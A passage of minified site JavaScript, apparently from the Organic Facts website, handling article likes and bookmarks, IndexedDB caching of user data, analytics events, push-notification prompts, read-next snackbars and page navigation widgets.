href="'+link+'"> <img width="320" height="180" class="card-thumbnail attachment-md-crop size-md-crop wp-post-image" src="'+card.img+'"> </a><h2 class="content-title" style="height: auto;"><a class="card-title" href="'+link+'">'+card.title+'</a></h2><div class="content-excerpt-parent"><p class="content-excerpt card-desc">'+card.desc+"</p></div></div></article>"),li}function fetchFeedPage(pageNumber){}function getLoggedInUser(params){return(params=params||{}).hasOwnProperty("local")||(params.local=!1),new Promise(function(resolve,reject){idbKeyval.get("user-details").then(function(user){user=user||{},!params.local&&(params.forced&&!user.success||!user.signinTimestamp||user.signinTimestamp-Date.now()>=36e5)?getUserDetailsFromServer().then(function(userFromServer){userFromServer.success?resolve(userFromServer):reject("nouser")}).catch(function(msg){reject(msg)}):user.success?resolve(user):reject("nouser")})})}function setCookie(cname,cvalue,exdays){var d=new Date;d.setTime(d.getTime()+24*exdays*60*60*1e3);var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"}function getUserDetailsFromServer(){var settings={async:!0,url:"/wp-json/of-api/v2/user/profile/get",method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"}};return new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.signinTimestamp=Date.now(),idbKeyval.set("user-details",response).then(function(){response.success?(setCookie("of-loggedin","1",365),resolve(response)):reject("nouser")})}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function displayUserProfile(user,$){}function actionLikePost(action){var settings={async:!0,method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"},data:{post_ids:jQuery(".post-id").attr("data-post-id")}};return settings.url="like"==action?"/wp-json/of-api/v2/user/likes/add":"/wp-json/of-api/v2/user/likes/delete",new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve(response):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function actionSavePost(action){var settings={async:!0,method:"POST",dataType:"json",headers:{"content-type":"application/x-www-form-urlencoded"},data:{post_ids:jQuery(".post-id").attr("data-post-id")}};return settings.url="save"==action?"/wp-json/of-api/v2/user/favorites/add":"/wp-json/of-api/v2/user/favorites/delete",new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve(response):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function executeAction(action){return getLoggedInUser({forced:!0}).then(function(user){return displayUserProfile(user),action.search(/like/)>-1?actionLikePost(action).then(function(resp){resp.statType="likes",displayPageStats(resp)}):action.search(/save/)>-1?actionSavePost(action):void 0})}function fetchQueryParams(href){var search=window.location.search;if(href){var index=href.indexOf("?");index>-1&&(search=href.substring(index))}var params={};try{for(var p=search.substr(1).split("&"),i=0;i<p.length;i++){var keyValuePair=p[i].split("=");params[keyValuePair[0]]=keyValuePair[1]}}catch(err){}return params}function setLikedPost(postId,likedStatus,synced){return getPostStatus(postId,"liked-articles-v1.0").then(function(response){var likedPosts=response.posts;return void 0===likedStatus&&(likedStatus=response.status),likedStatus?(-1==response.index&&likedPosts.push(createCardItem(postId,synced)),jQuery("#user-activity-button-like").addClass("liked"),jQuery("#user-activity-button-like .user-activity-label").html("Liked")):(response.index>-1&&likedPosts.splice(response.index,1),jQuery("#user-activity-button-like").removeClass("liked"),jQuery("#user-activity-button-like .user-activity-label").html("Like")),idbKeyval.set("liked-articles-v1.0",likedPosts)})}function toggleLikePost(postId){getPostStatus(postId=postId||jQuery(".post-id").attr("data-post-id"),"liked-articles-v1.0").then(function(likedStatus){likedStatus.posts;var isLiked=likedStatus.status,action=isLiked?"unlike":"like";getLoggedInUser({local:!0}).then(function(user){return ga("send",{hitType:"event",eventCategory:action+"-complete",eventAction:"clicked"}),setLikedPost(postId,!isLiked,!0)}).then(function(){return executeAction(action)}).catch(function(msg){"function"==typeof ga&&ga("send",{hitType:"event",eventCategory:action+"-initiated",eventAction:"clicked"}),"nouser"==msg?(setLikedPost(postId,!1),showLoginModal("action=like","like this article")):setLikedPost(postId,!isLiked)})}).catch()}function getPostStatus(postId,idbKey){return idbKey=idbKey||"saved-articles-v1.0",postId=postId||jQuery(".post-id").attr("data-post-id"),new Promise(function(resolve,reject){idbKeyval.get(idbKey).then(function(savedPosts){savedPosts=savedPosts||[];for(var isSaved=!1,index=-1,i=0;i<savedPosts.length;i++)if(savedPosts[i].id==postId){isSaved=!0,index=i;break}resolve({posts:savedPosts,status:isSaved,index:index})})})}function setSavedPost(postId,savedStatus,synced){return getPostStatus(postId).then(function(response){var savedPosts=response.posts;return void 0===savedStatus&&(savedStatus=response.status),savedStatus?(-1==response.index&&savedPosts.push(createCardItem(postId,synced)),jQuery("#button-save-post .icon-bookmark").addClass("saved")):(response.index>-1&&savedPosts.splice(response.index,1),jQuery("#button-save-post .icon-bookmark").removeClass("saved")),idbKeyval.set("saved-articles-v1.0",savedPosts)})}function showLoginModal(action,signinCauseText){jQuery("#login-modal .modal-body a").each(function(index,element){setRedirectTo(jQuery(element,action))}),jQuery(".signin-cause").html(signinCauseText),jQuery("#login-modal").modal("show")}function toggleSavePost(postId){timeoutPromptSaveArticle&&(clearTimeout(timeoutPromptSaveArticle),timeoutPromptSaveArticle=null),jQuery("#savearticleid").addClass("d-none"),getPostStatus(postId=postId||jQuery(".post-id").attr("data-post-id"),"saved-articles-v1.0").then(function(savedStatus){savedStatus.posts;var isSaved=savedStatus.status,action=isSaved?"unsave":"save";ga("send",{hitType:"event",eventCategory:action+"-complete",eventAction:"clicked"}),isSaved||showSnackbar("Article bookmarked"),setSavedPost(postId,!isSaved,!0).then(function(){return executeAction(action)}).catch(function(msg){setSavedPost(postId,!isSaved)})})}function promises($){}function syncLocalStore(params){var localHistory=params.localHistory||[],remoteHistory=params.remoteHistory||[];return new Promise(function(resolve,reject){var toRefresh=!1;for(x in remoteHistory){var remoteItem=remoteHistory[x];remoteItem.synced=!0;var foundInLocal=!1;for(y in localHistory)if(localHistory[y].id==remoteItem.id){foundInLocal=!0,localHistory[y]=remoteItem;break}foundInLocal||(localHistory.push(remoteItem),toRefresh=!0)}localHistory.sort(function(a,b){return(a.timestamp||0)-(b.timestamp||0)}),idbKeyval.set(params.storeName,localHistory).then(function(){resolve({refresh:toRefresh,localHistory:localHistory})})})}function fetchPageListFromServer(params){var settings={async:!0,method:"POST",dataType:"json"},storeName=(params=params||{}).storeName,history=params.localHistory;return storeName.search("read")>-1?settings.url="/wp-json/of-api/v2/user/reads/get":storeName.search("liked")>-1?settings.url="/wp-json/of-api/v2/user/likes/get":storeName.search("saved")>-1&&(settings.url="/wp-json/of-api/v2/user/favorites/get"),new Promise(function(resolve,reject){jQuery.ajax(settings).done(function(response){response.success?resolve({storeName:storeName,localHistory:history,remoteHistory:response.data}):reject("nouser")}).fail(function(xhr,textStatus,err){reject(textStatus)})})}function fetchCommonFeed(pageNum){return new Promise(function(resolve,reject){var url=window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/feed/common/get-posts";pageNum&&(url+="?page="+pageNum),jQuery.ajax({url:url,method:"GET",success:function(resp){1==resp.success?resolve(resp):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function fetchPopularArticles(catId){return new Promise(function(resolve,reject){var url=window.location.protocol+"//"+window.location.hostname+"/wp-json/of-api/v2/feed/popular/get-posts";catId&&(url+="?cat_id="+catId),jQuery.ajax({url:url,method:"GET",success:function(resp){1==resp.success?resolve(resp):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function saveCurrentPageToStore(storeName,storeLimit){return idbKeyval.get(storeName).then(function(history){var postId=jQuery(".post-id").attr("data-post-id"),newItem=null;history=history||[];for(x in history){var item=history[x];if(item.id==postId){newItem=item,history.splice(x,1);break}}return newItem=newItem||createCardItem(postId),history.splice(0,0,newItem),storeLimit&&history.length>storeLimit&&(history=history.slice(0,storeLimit)),idbKeyval.set(storeName,history)})}function createCardItem(postId,synced){return{title:jQuery(".single-title").html(),link:jQuery('link[rel="canonical"]').attr("href"),desc:jQuery('meta[name="description"]').attr("content"),img:jQuery('meta[property="og:image"]').attr("content"),id:postId,synced:synced||!1,timestamp:Date.now(),visitfrequency:1}}function displayPageStats(resp){var count=Number(resp.count||resp.data);count>0?(jQuery(".num-"+resp.statType).html(count),jQuery("#post-stats-"+resp.statType).removeClass("d-none")):jQuery("#post-stats-"+resp.statType).addClass("d-none")}function fetchPageStats(statType,postId){return new Promise(function(resolve,reject){var url="comments"==statType?"/wp-json/of-api/v2/post/comments/count?post_id=":"/wp-json/of-api/v2/post/likes/count?post_id=";postId=postId||jQuery(".post-id").attr("data-post-id"),jQuery.ajax({url:url+postId,method:"GET",success:function(resp){1==resp.success?(resp.statType=statType,resolve(resp)):reject()},fail:function(xhr,textStatus,err){reject(textStatus)}})})}function hideSnackbar(){jQuery(".snackbar-toast").addClass("snackbar-hide")}function showSnackbar(msg,millis){millis=millis||3e3,jQuery(".snackbar-toast .snackbar-msg").empty(),"string"==typeof msg?jQuery(".snackbar-toast .snackbar-msg").html(msg):jQuery(".snackbar-toast .snackbar-msg").append(msg),jQuery(".snackbar-rich").addClass("snackbar-hide"),jQuery(".snackbar-toast").removeClass("snackbar-hide"),setTimeout(function(){hideSnackbar()},millis)}function showReadNextBar(gaCat,gaLabel,reportToGA){void 0===reportToGA&&(reportToGA=!0),jQuery(".snackbar-rich").hasClass("snackbar-hide")&&jQuery(".snackbar-rich .snackbar-msg").length>0&&(jQuery("#snackbar-rich .snackbar-msg").removeClass("d-none"),jQuery(".read-next").addClass("d-none"),jQuery(".snackbar-rich").removeClass("snackbar-hide"),reportToGA&&ga("send",{hitType:"event",eventCategory:gaCat||"snackbar-reference-show",eventAction:"shown",eventLabel:gaLabel}))}function hideReadNextBar(sendGaEvent){jQuery(".snackbar-rich").hasClass("snackbar-hide")||(jQuery(".read-next").removeClass("d-none"),jQuery(".snackbar-rich").addClass("snackbar-hide"),jQuery("#snackbar-rich .snackbar-msg").addClass("d-none"),sendGaEvent&&ga("send",{hitType:"event",eventCategory:"snackbar-reference-hide",eventAction:"clicked"},{nonInteraction:!0}))}function onToggleReferences(toggleRefs){(toggleRefs=toggleRefs||jQuery("#references-container .references").first()).is(":visible")?toggleRefs.prevAll(".toggle-references").first().find(".sprite").addClass("ref-expanded"):toggleRefs.prevAll(".toggle-references").first().find(".sprite").removeClass("ref-expanded")}function showSnackbarRich(msg,title,thumb,millis,gaCat,gaLabel){thumb?(jQuery("#snackbar-rich .snackbar-rich-title-thumb").attr("src",thumb),jQuery("#snackbar-rich .snackbar-rich-title-thumb").removeClass("d-none")):jQuery("#snackbar-rich .snackbar-rich-title-thumb").addClass("d-none"),jQuery("#snackbar-rich .snackbar-rich-title-text").html("Reference"),jQuery("#snackbar-rich .snackbar-rich-title-text").html(title),jQuery("#snackbar-rich .snackbar-msg").empty(),jQuery("#snackbar-rich .snackbar-msg").append(msg),showReadNextBar(gaCat,gaLabel,!!gaCat),millis&&setTimeout(function(){hideReadNextBar()},millis)}function showSnackbarRef(ele){var clone=jQuery(ele).clone();clone.find("a").text(clone.find("a").attr("href")),clone.find("a").attr("target","_blank"),jQuery("#snackbar-rich .snackbar-rich-title-thumb").addClass("d-none"),jQuery("#snackbar-rich .snackbar-rich-title-text").html("Reference"),jQuery("#snackbar-rich .snackbar-msg").empty(),jQuery("#snackbar-rich .snackbar-msg").append(clone),showReadNextBar(),setTimeout(hideReadNextBar,5e3)}function isArticleInArray(history,articleId){var read=!1;if(history)for(h in history)if(Number(history[h].id)==Number(articleId)){read=!0;break}return read}function onYouTubeIframeAPIReady(){jQuery("#player").wrap('<div class="iframe-container keep-away"></div>');var youtubevideoid=jQuery("#player").attr("data-youtube-id");youtubeplayer=new YT.Player("player",{height:"315",width:"560",videoId:youtubevideoid,playerVars:{cc_load_policy:1,enablejsapi:1,iv_load_policy:1,origin:"https://www.organicfacts.net/",rel:"0"},events:{onStateChange:onPlayerStateChange}})}function youtubeAnlytics(playerStatus){var postId=postId||jQuery(".post-id").attr("data-post-id");1!=playerStatus||done||(ga("send",{hitType:"event",eventCategory:"youtube-video",eventAction:"clicked",eventLabel:"youtube-video-"+window.location.pathname}),done=!0)}function onPlayerStateChange(event){youtubeAnlytics(event.data)}function onClickLink(aEle){try{var cat=aEle.attr("data-ga-cat")||aEle.attr("id");if(0==(href=aEle.attr("href")).search(/#/))return;var hrefPathArray=href.split("/"),pathName="";for(i=0;i<hrefPathArray.length;i++)i>2&&(pathName+="/",pathName+=hrefPathArray[i]);var url=new URL(aEle.attr("href"),window.location.protocol+"//"+window.location.hostname),label=getLinkText(aEle);if(cat||url.hostname!=window.location.hostname||url.pathname==window.location.pathname||(cat="internal-link"),cat){if(postId){var href=setUtmParams({medium:postId,category:cat},aEle);aEle.attr("href",href)}ga("send",{hitType:"event",eventCategory:cat+"-"+window.location.pathname,eventAction:"clicked",eventLabel:label+"-"+pathName})}}catch(e){console.warn(e)}}function getLinkText(aEle){return aEle.attr("data-keywords")||aEle.text().replace(/[^\s\w]+/g,"").replace(/\s+/g,"-")}function onPopover(aElement){}function register(forminput){var form=forminput.parents("form");jQuery.ajax({type:form.attr("method"),url:form.attr("action"),data:form.serialize(),cache:!1,dataType:"json",contentType:"application/json; charset=utf-8",error:function(err){alert("Could not connect to the registration server. Please try again later.")},success:function(data){jQuery(".mailchimp-signup-form .form-group").addClass("d-none"),jQuery(".mailchimp-signup-form .clear").addClass("d-none");var txt;"success"!=data.result?(substring="already subscribed",txt=data.msg.includes(substring)?jQuery("<p></p>").text("You have already subscribed to our newsletter."):jQuery("<p></p>").text("Oops! Something went wrong, please try again later.")):txt=jQuery("<p></p>").text("Thanks for Subscribing!"),txt.insertAfter(jQuery(".mailchimp-signup-form p"))}})}function onReady($){function doSearch(e){$(".navbar-search input").each(function(index,listitem){var val=$(listitem).val().replace(/[^a-zA-Z0-9 ]/g,"");if(val.length>0){try{ga("send",{hitType:"event",eventCategory:"Search",eventAction:"clicked",eventLabel:val})}catch(err){}if(0===location.pathname.indexOf("/forum")||0===location.pathname.indexOf("/contributor"))url="/forum/?search="+val;else var url="/?s="+val;window.location.href=url}e.preventDefault()})}function showNotificationPrompt(){OneSignal.push(["getNotificationPermission",function(permission){"allow"==permission?showAppInstallPrompt("notification-allowed"):"default"==permission&&(OneSignal.on("permissionPromptDisplay",function(){ga("send",{hitType:"event",eventCategory:"notification-nativeprompt-shown",eventAction:"clicked"},{nonInteraction:!0})}),OneSignal.push(function(){isMobile.iOS()?(ga("send",{hitType:"event",eventCategory:"notification-onesignalprompt-shown",eventAction:"clicked"}),OneSignal.showHttpPrompt()):OneSignal.registerForPushNotifications()}))}])}function documentInitOneSignal(){idbKeyval.get("pageViews").then(function(pageViews){pageViews=pageViews||0,pageViews++,idbKeyval.set("pageViews",pageViews),pageViews>1?showNotificationPrompt():setTimeout(showNotificationPrompt,9e4)})}$("body").hasClass("single-post")&&setTimeout(showUnansweredQuestionPrompt,12e4),jQuery(".ezoic-ad a").each(function(ezoicAdLinkIndex,ezoicAdLinkItem){jQuery(ezoicAdLinkItem).attr("data-ref","false")}),jQuery(".wprm-recipe-container a").each(function(recipeLinkIndex,recipeLinkItem){jQuery(recipeLinkItem).attr("data-ref","false")}),jQuery("#amazon-polly-audio-table a").each(function(pollyLinkIndex,pollyLinkItem){jQuery(pollyLinkItem).attr("data-ref","false")}),jQuery(".aawp a").each(function(aawpLinkIndex,aawpLinkItem){jQuery(aawpLinkItem).attr("data-ref","false")}),jQuery(".nutrition-info .sign").click(function(){"true"===jQuery(this).children().attr("table-collapsed")?(jQuery(this).children().removeClass("ref-expanded"),jQuery(this).children().attr("table-collapsed","false")):(jQuery(this).children().addClass("ref-expanded"),jQuery(this).children().attr("table-collapsed","true")),jQuery(".height-transform").toggleClass("height-transform-active")});var windowWidth=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth;pageLoadTimestamp=Date.now(),idbKeyval.get("readnext-dismissed-count").then(function(count){count>=2&&(snackbarReadNextDismissed=!0)}),window.addEventListener("beforeinstallprompt",function(e){return e.preventDefault(),deferredPrompt=e,!1}),$("#snackbar-rich-close").click(function(){idbKeyval.get("readnext-dismissed-count").then(function(count){count=count||0,count++,ga("send",{hitType:"event",eventCategory:"snackbar-readnext-dismissed",eventAction:"clicked",eventValue:count},{nonInteraction:!0}),idbKeyval.set("readnext-dismissed-count",count)}),snackbarReadNextDismissed=!0,hideReadNextBar(!1)}),$("#navbar-search-icon").click(function(){$("#top-search-form").removeClass("d-none")}),$("#navbar-search-close").click(function(){$("#top-search-form").addClass("d-none")}),window.Promise||(window.Promise=new function(f){this.then=function(f2){setTimeout(f2,100)},this.catch=function(f3){setTimeout(f3,100)},setTimeout(void 0,100)});var loggedInCookieValue=getLoggedInCookie();$(".post-id").length>0&&(postId=$(".post-id").attr("data-post-id")),window.location.hostname.search("test")>-1&&$(".must-log-in").removeClass("d-none");var refHrefs=[],liaclone=null;$(".references-container .references li a").each(function(index,listitem){$(listitem).attr("data-ga-cat","reference"),null==liaclone&&(liaclone=$(listitem).clone());var href=$(listitem).attr("href");refHrefs.push(href)});$(".references-container .references").empty(),$(".single-text img").each(function(itemindex,listitem){$(listitem).attr("title",$(listitem).attr("alt"))});var queryParams=fetchQueryParams();if("1"==loggedInCookieValue?idbKeyval.get("user-details").then(function(user){!(user=user||{}).signinTimestamp||Date.now()-user.signinTimestamp>=36e5?getUserDetailsFromServer($).then(function(){displayUserProfile($),postId&&setLikedPost(postId)}).catch(function(msg){}):user.success&&displayUserProfile($)}):idbKeyval.delete("user-details"),postId){$(".cma-form-inner input[name='thread_notify']").prop("checked",!0),toggleEmailInput(),setSavedPost(postId),queryParams.action&&("1"==loggedInCookieValue?executeAction(queryParams.action).then(function(){"save"==queryParams.action?setSavedPost(postId,!0):"like"==queryParams.action&&setLikedPost(postId,!0).then(function(){window.location.hash="user-activity-buttons"})}):"save"!=queryParams.action&&"like"!=queryParams.action||showLoginModal("action="+queryParams.action,queryParams.action+" this article")),saveCurrentPageToStore("read-articles-v1.0",15);var catIds=jQuery(".cat-id").attr("data-cat-id");if(catIds){catIds=catIds.split(",")}fetchPageStats("likes",postId).then(displayPageStats),fetchPageStats("comments",postId).then(displayPageStats)}else if($("body").hasClass("home")){var urlparams=new URL(window.location).searchParams,campaign=urlparams&&urlparams.get("utm_campaign")||"home-page";$(".tab-pane a").each(function(index,listitem){$(listitem).attr("href",setUtmParams({campaign:campaign,source:"internal",medium:"link"},$(listitem)))})}isAdsDisabled=!1;window.addEventListener("hashchange",function(){var anchor=$(window.location.hash);if(anchor&&anchor.length>0){var navbarHt=$(".navbar").outerHeight();-1==anchor.prop("tagName").search(/h/i)&&(navbarHt*=2),window.location.hash.search("references-container")>-1||window.location.hash.search("cite-link")>-1?$("#references-container .references").first().slideDown(function(){onToggleReferences(),$(document).scrollTop(anchor.offset().top-navbarHt)}):$(document).scrollTop(anchor.offset().top-navbarHt)}});var raf=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame,app_css_loaded=!1,loadAppCss=function(){app_css_loaded||(app_css_loaded=!0,function(){var body=$("body"),isSearch=window.location.pathname.search("search")>-1;body.hasClass("single-post")||body.hasClass("single-recipe")?insertDeferredCSS("single-post"):isSearch||body.hasClass("search")?insertDeferredCSS("search"):body.hasClass("home")?insertDeferredCSS("home"):body.hasClass("archive")&&insertDeferredCSS("archive"),insertDeferredCSS("all")}())},cb=function(){setTimeout(function(){loadAppCss()},3e3)};window.addEventListener("load",function(){raf?raf(cb):cb()});var loadAppCssOnScroll=function(){window.removeEventListener("scroll",loadAppCssOnScroll),raf?raf(loadAppCss):loadAppCss()};window.addEventListener("scroll",loadAppCssOnScroll);$(".navbar-search .submit").click(doSearch),$("#site-header,#site-body").click(function(e){$(".drawer.open").length>0&&(e.preventDefault(),$(".drawer").drawer("hide"))}),$(".navbar-search input").keypress(function(event){13==event.which&&doSearch()}),$("#user-activity-button-share").click(function(){jQuery("#share-modal").modal("show")}),$("#askquestion").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id"),script=jQuery("#of-recaptcha");if(0==script.length){(script=jQuery("<script><\/script>")).attr("src","https://www.google.com/recaptcha/api.js?onload=initCaptcha"),script.attr("type","text/javascript"),script.attr("id","of-recaptcha"),jQuery("body").append(script)}gtag("send",{hitType:"event",eventCategory:"ask-question-button",eventAction:"clicked",eventLabel:"ask-question-"+window.location.pathname}),jQuery("#ask-question-modal").modal("show")});var onReportError=function(e){try{ga("send",{hitType:"event",eventCategory:"report-error-button",eventAction:"clicked",eventLabel:"reporterror-"+window.location.pathname})}catch(err){console.log(err)}var ErrorReportSheet="https://docs.google.com/forms/d/e/1FAIpQLSdiFumz1peKyyNYCw0vZptp8qeSl6kgy8os2cbLywJbUEmg7Q/viewform?entry.1430872420="+window.location.pathname;window.open(ErrorReportSheet,"_blank")};jQuery("a#reporterror").click(onReportError),jQuery("button#reporterror").click(onReportError),jQuery("#senderror").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id"),errors=jQuery("#reportederrors").val(),suggestions=jQuery("#reportedsuggestions").val();if(errors||suggestions){var form_data=JSON.stringify({input_values:{input_1:postId,input_2:errors,input_3:suggestions}});jQuery.post("/gravityformsapi/forms/2/submissions",form_data,function(data){console.log(data)}),jQuery("#reporterrorModalBody").empty(),jQuery("#reporterrorModalBody").prepend("<p>Thank you!</p>"),jQuery("button#senderror").addClass("d-none")}else jQuery(".errormsg").remove(),jQuery("#reporterrorModalBody").prepend('<div class="alert alert-danger errormsg"><strong>Error!</strong> Atleast one of the fields should be filled.</div>')}),$(".cma-form-inner input[name='thread_notify']").change(function(){toggleEmailInput()});var forumPath=window.location.pathname.search("forum");forumPath>=0?($(".cma-thread-updated a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-answer-contributor",eventAction:"clicked"})}),$(".cma-thread-title a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-question-title",eventAction:"clicked",eventLabel:"forum-question-title-clicked"})}),$(".cma-thread-best-answer-excerpt a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-best-answer-excerpt",eventAction:"clicked"})}),$(".cma-thread-posted a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-question-author",eventAction:"clicked"})}),$(".kp-thread-btns a").click(function(){ga("send",{hitType:"event",eventCategory:"forum-answer-button",eventAction:"clicked",eventLabel:"forum-answer-button-clicked"})}),$("button:contains('Login')").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-button",eventAction:"clicked",eventLabel:"forum-login-button-clicked"})}),$("#login-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-modal",eventAction:"closed",eventLabel:"forum-login-modal-closed"})}),$("button:contains('ask anonymously')").click(function(){ga("send",{hitType:"event",eventCategory:"forum-ask-anonymously",eventAction:"clicked",eventLabel:"forum-ask-anonymously-button-clicked"})}),$("#login-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-login-modal",eventAction:"closed",eventLabel:"forum-login-modal-closed"})}),$("#ask-question-modal [data-dismiss='modal']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-ask-anonymously",eventAction:"closed",eventLabel:"forum-ask-anonymously-closed"})}),$(".cma-form-inner input[type='submit']").click(function(){ga("send",{hitType:"event",eventCategory:"forum-add-question-button",eventAction:"clicked",eventLabel:"forum-add-question"})})):($("#ask-question-modal [data-dismiss='modal']").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id");ga("send",{hitType:"event",eventCategory:"ask-question-button-closed",eventAction:"closed",eventLabel:"ask-question-closed-"+window.location.pathname})}),$(".cma-form-inner input[type='submit']").click(function(){var postId=postId||jQuery(".post-id").attr("data-post-id");ga("send",{hitType:"event",eventCategory:"add-question-button",eventAction:"clicked",eventLabel:window.location.pathname})}),$("body").on("click","a",function(e){try{onClickLink($(this))}catch(err3){}}));var readNext=null,relatedPosts=$(".of-related-posts");if(relatedPosts.length>0){relatedPosts.find("ul li a").each(function(index,listitem){var a=$(listitem);a.attr("href",setUtmParams({medium:postId},a)),a.attr("data-ga-cat","also-see")});var relatedPostDiv=relatedPosts[relatedPosts.length-1];$(".single-text p").length<10&&relatedPosts.addClass("d-none");var ele=$(relatedPostDiv).prev(),numParas=$(".single-text p,.single-text h2,.single-text h3").length,len=Math.min(numParas-5,10);try{for(i=0;i<len;i++){if(i>2&&ele.prop("tagName").search(/(p|h2|h3)/i)>0){var hasImage=ele.find("img").length>0,followsHeadline=0==ele.prev().prop("tagName").search(/h/i);if(!hasImage&&!followsHeadline){relatedPostDiv.remove(),ele.after(relatedPostDiv);break}}ele=ele.prev()}}catch(err1){console.log(err1)}var icon=$('<div class="sprite icon-pick"></div>'),title=$('<span class="of-related-posts-title"></span>');title.html("Editor's Pick");var rpLabel=relatedPosts.find(".related-post-label");rpLabel.empty(),rpLabel.append(icon),rpLabel.append(title);var a=relatedPosts.find("ul li:first-child a"),aclone=$(a[0]).clone();aclone.attr("href",setUtmParams({campaign:"read-next-snackbar"},a)),aclone.click(function(){ga("send",{hitType:"event",eventCategory:"read-next-snackbar",eventAction:"clicked"}),idbKeyval.delete("readnext-dismissed-count")}),$("#snackbar-rich .snackbar-msg").append(aclone),(readNext=$("<a></a>")).attr("href",setUtmParams({campaign:"read-next"},a)),readNext.attr("data-ga-cat","read-next"),readNext.html(a.html())}if(jQuery(".read-next-filled").length<=0&&readNext){var div=$(".read-next"),span=$("<span ></span>");span.html("Read This Next:"),div.append(span),div.append(readNext)}if(windowWidth<=767&&($(".navbar-search").removeClass("hide"),"serviceWorker"in navigator&&window.addEventListener("load",function(){navigator.serviceWorker.register("/sw.js").then(function(registration){console.info("SW registered: "),setTimeout(function(){jQuery.get(window.location.href)},2e4)}).catch(function(registrationError){console.log("SW registration failed: ",registrationError)})})),jQuery("body").hasClass("single")&&(jQuery(window).scroll(function(){var scroll=jQuery(window).scrollTop();jQuery(".scroll-share").toggleClass("show-time",scroll>=jQuery("h1.single-title").offset().top),jQuery(".scroll-share").toggleClass("hide-time",scroll>=jQuery("#site-footer").offset().top-160)}),jQuery(window).scroll()),jQuery(".head-search-ico").click(function(){jQuery(".navbar-right").toggle("fast",function(){jQuery(".navbar-right").is(":visible")?jQuery(".head-search-ico .fa").removeClass("fa-search").addClass("fa-close"):jQuery(".head-search-ico .fa").removeClass("fa-close").addClass("fa-search")})}),$(".track-click").each(function(){$(this).on("click",function(e){$(this).off("click");var eventAction=$(this).attr("data-action");ga("send","event","Link-Click",eventAction)})}),jQuery(function($){var carousel=$("#banner-slider-demo-1");carousel&&carousel.owlCarousel&&(carousel.owlCarousel({stopOnHover:!0,pagination:!0,autoPlay:!1,navigation:!1,paginationSpeed:500,singleItem:!0}),carousel.trigger("owl.goTo",2))}),jQuery(".main-menu li.dropdown").on({"shown.bs.dropdown":function(e){var h=jQuery(".main-menu li.open .dropdown-menu").height();jQuery("#site-body").css({marginTop:h+"px"})},click:function(e){this.closable=!0},"hide.bs.dropdown":function(e){jQuery("li.open .dropdown-menu").bind("click",function(e){e.stopPropagation()}),jQuery("#site-body").css({marginTop:"0px"})}}),0===jQuery("[data-text]").length)jQuery("#sidemenu").hide();else{jQuery("#sidemenu").show();window.matchMedia("(min-width: 769px)").matches&&jQuery(".single #site-content-column .post").css({background:"transparent",border:"none",width:"710px",float:"right"})}var sidebar=$("#sidemenu ul"),sidebarA=$("#sidemenu ul li");sidebar.append("<li>Jump To</li>"),$("[data-text]").each(function(){sidebar.append('<li><a href="#'+$(this).attr("id")+'">'+$(this).data("text")+"</a></li>")}),$(window).load(function(){if(jQuery("#sidemenu").length>0)var fixmeTop=jQuery("#sidemenu").offset().top,stopfix=jQuery("article.post").outerHeight()-jQuery("#sidemenu").outerHeight();jQuery(window).scroll(function(){var currentScroll=jQuery(this).scrollTop();currentScroll<=fixmeTop?jQuery("#sidemenu").css({position:"absolute",top:"0"}):currentScroll>stopfix?jQuery("#sidemenu").css({position:"absolute",top:stopfix}):jQuery("#sidemenu").css({position:"fixed",top:"0"})}),jQuery(window).scroll(function(){var cur_pos=$(this).scrollTop();$("[data-text]").each(function(){var top=$(this).offset().top-40,bottom=top+$(this).outerHeight();cur_pos>=top&&cur_pos<=bottom&&(sidebarA.find("a").closest("li").removeClass("active"),sidebarA.find('a[href="#'+$(this).attr("id")+'"]').closest("li").addClass("active"))})})});if((sidebarA=$("#sidemenu ul")).find("li").on("click",function(e){var id=$(this).children().attr("href");console.log($(id).offset().top),$("html, body").animate({scrollTop:$(id).offset().top-30},500)}),sidebarA.find("li a").on("click",function(e){e.preventDefault()}),jQuery("[data-toggle]").length>0){if(window.matchMedia("(max-width: 768px)").matches)for(var el=jQuery(".single-text [data-toggle='collapse']"),i=0;i<el.length;i++)jQuery("<i class='indicator scaret'></i>").appendTo(el[i])}window.matchMedia("(min-width: 768px)").matches&&jQuery(".single-text [data-toggle='collapse']").on("click",function(event){event.stopPropagation()}),$(".references").hide(),$(".toggle-references").click(function(){"function"==typeof ga&&ga("send",{hitType:"event",eventCategory:"toggle-references",eventAction:"clicked"}),$(this).nextAll(".references").first().slideToggle(function(){onToggleReferences()})});for(var count=jQuery(".wp-social-login-provider-list a"),i=0;i<count.length;i++){var icons=jQuery(".wp-social-login-provider-list 